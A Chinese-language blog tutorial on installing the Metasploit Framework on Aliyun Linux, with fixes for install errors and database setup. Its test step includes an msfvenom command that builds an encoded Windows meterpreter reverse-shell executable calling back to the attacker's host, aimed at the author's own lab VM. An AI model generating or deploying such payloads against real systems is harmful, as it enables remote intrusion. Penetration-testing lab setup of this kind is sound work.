linux系統安裝msf的過程詳解
還是自己寫下安裝過程吧!
我的服務器系統是 Aliyun linux
1、下載安裝curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
可能報錯:Couldn’t open file /etc/pki/rpm-gpg/RPM-GPG-KEY-Metasploit
是因為安裝庫的問題!解決方法:yum install -y epel-release然后再重復上面那條命令!
2、添加新用戶運行msfadduser msf #添加msf用戶su msf#切換到msf用戶cd /opt/metasploit-framework/bin #切換到msf所在的目錄./msfconsole#以后啟動msfconsole,都切換到msf用戶下啟動,這樣會同步數據庫。如果使用root用戶啟動的話,不會同步數據庫!(啟動索引已經默認配好了!)直接 msfconsole 就可以啟動了!
#相關命令[msf@xxxx root]$ msfmsfbinscan msfconsole msfd msfdb msfelfscan msfmachscan msfpescan msfrop msfrpc msfrpcd msfupdate msfvenom#數據庫初始化[msf@xxxx root]$ msfdbCommands: init initialize the component reinit delete and reinitialize the component delete delete and stop the component status check component status start start the component stop stop the component restart restart the component
#測試:e.g.我的虛擬主機是 Win2003(目標機)msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=msf_ip LPORT=4444 -e x86/shikata_ga_nai -f exe > test.exe
注:如果是彈性云服務器IP,LHOST 要設置為內網分配IP,不能設公網IP [被這個坑折騰好久!!!吐血!!!]

ps:linux系統下安裝msf框架
命令:
wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-installer.runchmod 755 metasploit-latest-linux-installer.run./metasploit-latest-linux-installer.run
等待運行結束即可。關鍵地方按回車和Y即可。
總結
到此這篇關于linux系統安裝msf的過程詳解的文章就介紹到這了,更多相關linux系統安裝msf內容請搜索好吧啦網以前的文章或繼續瀏覽下面的相關文章希望大家以后多多支持好吧啦網!
相關文章:
1. deepin文件有個鎖頭怎么刪除? deepin刪除帶鎖頭文件的技巧2. deepin linux怎么切換到root權限? Deepin切換root用戶的技巧3. 深度操作系統Deepin20.2.1發布(附下載和更新日志)4. 深度操作系統20.5發布 deepin 20.5更新內容匯總5. mac安全模式怎么進入? Mac系統進入安全模式方法6. 在FreeBSD 8.1下搭建Git服務器步驟7. 微軟Win11專業版即將默認禁用 SMB 來賓認證服務8. Win11 正式版 Build 22621.1105一月累積更新補丁KB5022303發布(附完整更新日志)9. Linux Mint系統輸入法怎么刪除? Linux Mint刪除多余輸入法的技巧10. Mac無線網絡怎么設置?蘋果Mac電腦無線網絡設置教程

 網公網安備
網公網安備